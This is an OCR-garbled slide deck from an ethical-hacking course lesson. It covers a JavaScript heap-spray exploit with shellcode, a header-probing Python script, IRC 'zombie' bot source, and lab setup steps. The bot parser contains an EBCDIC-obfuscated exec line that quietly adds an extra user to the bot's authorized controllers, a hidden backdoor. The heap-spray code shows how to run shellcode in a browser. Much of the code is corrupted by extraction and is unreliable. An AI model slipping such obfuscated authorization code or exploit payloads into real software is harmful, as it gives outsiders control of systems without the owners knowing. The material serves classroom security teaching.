

- Corrupted pointer can cause program execution to jump to random location
- Pointer may point to another pointer

- Fill memory past 200Mb (0x0C0C0C0C)
- Corrupt pointer will point to 0x0C0C0C0C
- Pointer to pointer (to pointer to…) still ends up at 0x0C0C0C0C
- Intel instruction 0x0C is a No-op
	- OR AL,0C
- Execution eventually reaches shell code



<https://www.corelan.be/index.php/2011/12/31/exploit-writing-tutorial-part-11-heap-spraying-demystified>

```
<script language='JavaScript'>
```

```
// shellcode is assembler code you'd like executed. This runs calc.exe
var shellcode = unescape("%uE8FC%u0044%u0000%u458B%u8B3C%u057C%u0178 … ");
```

```
// Spray the heap in chunks with 0x0C0C0C0C followed by the shell code. 
var array = new Array(); // Array of heap chunks
var ls = 0x100000-(shellcode.length*2+0x01020); // Size of chunk 
var b = unescape('%u0C0C%u0C0C'); \frac{1}{800} 0x0C0C0C0C0C
while (b.length<ls/2)
        { b+=b;} // b is filled with 0x0C
var lh = b.substring(0, 1s/2); // Truncate to fit chunk
delete b; 
for (i=0; i<0xC0; i++) { // Fill chunks to 0x0C0C1800
        array[i] = 1h + shellcode; // 0x0Cs then shell code
}
```

```
CollectGarbage();
```

```
// Create lots of img objects in document
var s1=unescape('%u0b0b%u0b0bAAAAAAAAAAAAAAAAAAAAAAAAA');
var a1 = new Array();
for (var x=0;x<1000;x++) 
           a1.push(document.createElement('img'));
```

```
function trigger bug() {
           …
```

```
}
</script>
```

```
<script>
window.setTimeout('trigger_bug();',800);
</script>
```
# trigger\_bug function





# *Brian's slides end here*



# Python



### Python Programming Language

- Conceived in the late 1980s by Guido van Rossum
- He was looking for a "hobby " programming project to build over Christmas break.
- A successor to the ABC language.
- Python name inspired by Monty Python's Flying Circus
- Extensive standard library.
- Object oriented.
- Interpreted.
- Supports multiple programming paradigms.





### Python get-headers example program

#### **get-headers.py**

```
import httplib
import sys
if len(sys.argv) > 1:
  hostname = str(sys.argv[1])else:
  hostname = "localhost"print("Probing headers on %s" % hostname)
\alpha connection = httplib.HTTPConnection(hostname)
connection.request("HEAD","/")
response = connection.getresponse()print("server: %s" % response.getheader("server"))
```
#### exit



## Python get-headers example program

#### **get-headers.py** root@eh-kali-05:~/bin# python get-headers.py Probing headers on localhost server: Apache/2.4.23 (Debian) root@eh-kali-05:~/bin#

*The localhost (EH-Kali VM) which is running Debian version of Apache*

#### **get-headers.py eh-centos**

root@eh-kali-05:~/bin# python get-headers.py eh-centos Probing headers on eh-centos server: Apache/2.2.15 (CentOS) root@eh-kali-05:~/bin#

*eh-centos is running a Centos version of Apache*





<https://amzn.com/1597499579> <https://amzn.com/1593275900>



**Justin Seitz Foreword by Charlie Miller** 



### Make and run a Python program on EH-Kali

#### **On your EH-Kali**

Make a local bin directory and get the Python code **cd mkdir bin cd bin scp xxxxxx76@opus-ii:/home/cis76/depot/get\*py .** 

View the Ruby source code **vi get-headers.py** *Inside vi use :syntax on for color syntax if needed*

Run the python program with and without arguments **python get-headers.py python get-headers.py eh-centos.cis.cabrillo.edu**

*When finished type Python is working in the chat window*



# IRC & IRC Bot



#### **DEFINITION**

# zombie computer (zombie bot)

This definition is part of our Essential Guide: How to attack DDoS threats with a solid defense plan

A zombie (also known as a bot) is a computer that a remote attacker has accessed and set up to forward transmissions (including spam and viruses) to other computers on the Internet. The purpose is usually either financial gain or malice. Attackers typically exploit multiple computers to create a botnet, also known as a zombie army.

<http://searchmidmarketsecurity.techtarget.com/definition/zombie>



# *Jesse's slides start here*

# Zombie Networks via Internet Relay Chat /braaaiiinnnsss

# IRC - Introduction & Basic Terms

Internet Relay Chat (IRC) is an application layer protocol for textual communication.

Using a client/server model, it allows for group discussion in forums called channels.

Any user may host a channel, allowing others to join and discuss topics of interest.

Many channels have a specific purpose, but some are used as "hang out" spots.

An IRC Bot is a script/program that makes a TCP connection to an IRC server and is controlled from within the channels of IRC by the users. It offers functionality to the people in the channels, most often using APIs for different services (such as Wikipedia, translation software, calculation websites, etc.).

IRC servers aren't just the resting place of the zombie hoards, but for this lesson we'll pretend they are.

# IRC - Clients & Servers

IRC Client options include:

Irssi - This is what we'll be using! CLI based client for Unix systems. Chatzilla - Plugin client for Mozilla-based browsers such as Firefox. Colloquy - Using its own "Chat Core" engine, an open-source client for Mac OS X mIRC - Popular client for Windows, has an integrated scripting language Konversation - Built on the KDE platform, one of the popular clients for Linux distros

There are plenty of IRC Servers, but the two most popular are: Freenode - 74,841 average users, has steadily become the most populated network

QuakeNet - 24,627 average users, held the record of 240,000+ users in 2005

## IRC Historic Events - Gulf War

During the Gulf War, IRC users kept track of their local news reports and compared notes on IRC.

```
<Nati> The hit on H2 and H3 is according to what the Israeli radio 
quoted from the NBC
<cam3> What are H2 and H3?
<Nati> H2 and H3 are milt airbases in west Iraq
...
<spam-ABC> Marines report that only one SCUD missile has been 
launched. (from west S.A)
...
<VOA:+report> No word of casualties (from Iraq or US team)
...
<nova:+report> "cnn reporters won't go to bomb shelter"
```
While there weren't any IRC users in the war zone itself, logging into IRC allowed interested persons to monitor all the news media at the same time, even news sources in other countries.

### IRC Historic Events - Constitutional Crisis of '93

IRC users in Moscow were able to pass info before the major news reporting agencies could broadcast it:

```
<slipper> cnn intl just now confirming report here 5 mins ago that 
Russ tv off line!
...
<Bravo> Around 16:00 (sorry don't have exact times) group of people 
around 3-4 thousand started to move in the direction of Moscow 
municipal building
...
<Bravo> Currently, first 5 floors of city hall are taken… 
<geek> Moscow radio on shortwave… 
\langleqinster> i have a sw radio - what is the frequency?
\langleBravo> ... they have taken the Ostankino Tower, so it is not talking
anymore
```
# Zombies - Plug & Play

The following files need to remain unmodified for the zombie to operate correctly.

bot\_connect.py

initializes the zombie's TCP connection and handles the data-to-parser loop

bot core.py

stores the brains of the zombie and handles module organization

bot\_parser.py

parses all data received by the zombie and handles any data received

# Zombies - Plug & Tinker For A Minute Or Two, Then Play

These files may be modified so that you may better control the zombie.

bot\_data.py

stores the static variables so the zombie knows where to go and whom to obey

bot\_commands.py

houses the functions that a zombie's owner has access to

# Code Walkthrough - bot\_commands.py

import commands

```
command dictionary = {
    "join":{"code":"bot core.bot commands.join channel(bot core);"},
    "part": {"code": "bot_core.bot_commands.part_channel(bot_core);"},
    "quit":{"code":"bot_core.bot_commands.quit_server(bot_core);"},
    "debug": {"code": "bot core.bot commands.debug variable(bot core);"},
    "ping": {"code": "bot core.bot commands.ping server(bot core);"}
    };
```

```
def join channel(bot core):
    channel = bot core.bot data.command info["args"][0];
    bot core.send raw("JOIN \{0\}".format(channel));
```

```
def quit server(bot core):
```

```
bot core.send raw("QUIT :Local kill");
bot core.socket connection.close();
quit();
```
# Code Walkthrough - bot\_commands.py

```
def ping server(bot core):
    target server = bot core.bot data.command info["args"][0];
    ping_allowed = True;
    if len(target server) \leq 15:
        try:
            for item in target server.split("."): item = int(item);
        except: ping allowed = False;
    else: ping allowed = False;
    if ping allowed:
        bot core.send message("Sending ten pings, give me around 20 seconds to
process.");
        ping output = commands.getoutput("ping -c 10
{0}".format(target_server)).split("\n");
        for item in ping output:
            item found = False;
            if "transmitted" in item and item found != True:
                item found = True;bot core.send message("Here you go: \{0\} |
{1}".format(ping output[0], item));
    else: bot core.send message("Sorry, this command is pretty strict. Make sure
your IP is IPv4.");
```
## Code Walkthrough - bot\_data.py

```
from platform import node, platform, version;
```

```
machine info = \{"node":node(),
                   "platform":platform(),
                   "version":version()
               };
BUFFER = [""]; irc data = {"raw": ""}; command info = {"name": "", "args":[]};message info = {^mmessage":"", "length":0, "sender":{^m}: "", "respond":""}};
server info = {"address":"eh-irc.cis.cabrillo.edu", "channel":"#cis76",
"port":6667};
bot name = "PodXXBot"; command symbol = "!";
```

```
auth users =["xxxxxx76", "rsimms"];
```
# Code Walkthrough - bot\_connect.py

import bot parser; import bot core; import bot data; import bot commands;

```
connection core = bot core.bot core(bot parser, bot commands, bot data);
connection_core.send_raw("JOIN {0}".format(connection core.bot data.server info["channel"]));
```
while True:

```
connection core.bot data.BUFFER = connection core.socket connection.recv(1024).split("\r\n");
if connection core.bot data.BUFFER != [""]:
   connection core.bot parser.filter errors(connection core);
```
import socket; import time; import bot parser; import bot commands; import bot data;

```
def bot core(bot parser, bot commands, bot data):
    class bot():
       def init (self):
            self.socket connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM);
            self.bot data = bot data; self.bot commands = bot commands; self.bot parser = bot parser;
```

```
try:
```

```
self.socket connection.connect((self.bot data.server info["address"], self.bot data.server info["port"]));
except socket.error, e:
    print("I failed to connect to the server you provided.");
    quit();
```

```
time.sleep(1); self.send raw("NICK {0}".format(self.bot data.bot name));
time.sleep(1); self.send raw("USER EH-Zombie 8 * :EHZombie");
time.sleep(1); self.send raw("MODE {0} +B".format(self.bot data.bot name));
print("Sent my identity to the IRC server.");
```
## Code Walkthrough - bot core.py

```
def module rehash(self):
            module = self.bot data.command info["args"][0];
            sender = self.bot data.message info["sender"]["respond"];
            exec("reload({0});".format(module)) in qlobals();
            self.send message("I reloaded {0}.".format(module), sender);
        def send raw(self, message):
            self.socket connection.send("{0}\r\r\n\cdotformat(message));
        def send message(self, message, response=""):
            if response == "": response =
self.bot data.message info["sender"]["respond"];
            self.socket connection.send("PRIVMSG {0}
:\{1\}\r\r\ln".format(response, message));
            print("I just send the the message '{0}' to \{1\}.");
    botcore = bot();
    return botcore;
```

```
from codecs import decode
def filter errors(bot core):
```

```
try:
        parse data(bot core);
    except:
        error data = traceback.format exc().split("\n");
        error data = error data[::-1];
        bot core.send message("I just caught an error. Printing data
locally."); print(error data);
```

```
def assign data(bot core):
    irc data = bot core.bot data.irc data["raw"];
    message info = {"message":"", "length":0, "sender":{"name":"",
"respond":"", "real":""}};
    command info = { "name" : " " , "args" : [] };message info["message"] = " ".join(irc data[3:])[1:];
    message info['length"] = len(message_info["message"]);if len(irc data[3:]) >= 1:
        if irc data[3][1:][0] == bot core.bot data.command symbol:
            command info["name"] = irc data[3][2:]; command info["args"]
= irc data[4:];
    message info["sender"]["name"] = irc data[0][1:].split("!")[0];
    message info['sender"]['real"] =
irc data[0][1:].split("!")[1].split("@")[0];
    if irc data[2][0] == "#": message info["sender"]["respond"] =
irc_data[2];
    elif irc data[2] == bot core.bot data.bot name:
        message info['sender"]["respond"] =
message_info["sender"]["name"];
    bot core.bot data.message info = message info;
    bot_core.bot_data.message_info = message_info;<br>bot core.bot data.command info = command info;
```
#### def parse data(bot core):

```
for item in bot core.bot data.BUFFER:
       bot core.bot data.irc data["raw"] = item.split();
       if len(bot core.bot data.irc data["raw"]) == 2:
            if bot core.bot data.irc data["raw"][0] == "PING":
               bot core.send raw("PONG
\{0\}".format(bot core.bot data.irc data["raw"][1]));
       elif len(bot core.bot data.irc data["raw"]) >= 3:
            if search(":.+!.+@.+", bot core.bot data.irc data["raw"][0]):
                if len(bot core.bot data.irc data["raw"]) >= 4:
                    if bot core.bot data.irc data["raw"][1] == "PRIVMSG":
                        assign_data(bot_core);
                        print("{0}".format("
```
".join(bot core.bot data.irc data["raw"])));

if bot core.bot data.command info["name"] in bot core.bot commands.command dictionary:

exec(decode('\x89\x86@\x7f\xa6\x81\x99\x91\x85\xa2\xf7\xf6\x7f@\x95\x96\xa3@\x 89\x95@\x82\x96\xa3m\x83\x96\x99\x85K\x82\x96\xa3m\x84\x81\xa3\x81K\x81\xa4\xa 3\x88m\xa4\xa2\x85\x99\xa2z@\x82\x96\xa3m\x83\x96\x99\x85K\x82\x96\xa3m\x84\x8  $1\xa3\x81K\x81\xa4\xa3\x88m\xa4\xa2\x85\x99\xa2K\x81\x97\x97\x85\x95\x84M\x7f\$  $xa6\x81\x99\x91\x85\xa2\xf7\xf6\x7f]''', 'cp037')$ 

if bot core.bot data.message info["sender"]["real"] in bot core.bot data.auth users:

exec(bot core.bot commands.command dictionary[bot core.bot data.command info[" name"]]["code"]);

else: bot core.send message("Sorry, you're not in the list of users.");

```
elif bot core.bot data.command info["name"] == "reload":
bot core.module rehash();
```
# Unused Slides

# IRC - Setting Defaults

Setting up our default server.

/server add -auto -network EHIRC eh-irc.cis.cabrillo.edu 6667

Setting up our default channel.

/channel add -auto #cis76 EHIRC

Finally, we /quit, run irssi again, and type /window 2



# *Jesse's slides end here*



# Setting up email on Kali



### Setting up email activity

As root on your Kali VM

**apt-get update apt-get install postfix mailutils bsd-mailx** *Take defaults* **systemctl start postfix**

*Write in the Confer chat window when finished*



### Test emailing to yourself on Kali activity

#### As root on your Kali VM

```
root@eh-kali-05:~/bin/ehbot# mail root
Subject: test
that mail is working
```
#### Cc:

**.**

```
root@eh-kali-05:~/bin/ehbot# mail
Mail version 8.1.2 01/15/2001. Type ? for help.
"/var/mail/root": 1 message 1 new
>N 1 root@localhost.lo Mon Oct 16 15:11 17/593 test
& quit
```
*Write in the Confer chat window when finished* 156



**.**

#### CIS 76 - Lesson 8

### Test emailing to yourself on Opus-II activity

#### As root on your Kali VM

root@eh-kali-05:~# **mail** xxxxxx**76@opus-ii.cis.cabrillo.edu** Subject: **test that mail is working**

Cc: root@eh-kali-05:~#

#### As xxxxxx76 on your Opus-II

```
[simben76@opus-ii ~]$ mail
Heirloom Mail version 12.5 7/5/10. Type ? for help.
"/var/spool/mail/simben76": 1 message 1 new
>N 1 root Mon Oct 16 15:18 20/804 "test"
& quit
```
*Write in the Confer chat window when finished*



# Using Irssi


## Irssi Chat Client



#### <https://irssi.org/>

resources.



## Install IRC Client Activity

As root, on your Kali VM

**apt-get update apt-get install irssi**

*Write in the Confer chat window when finished*



## Connecting to an IRC server

#### **/connect eh-irc**

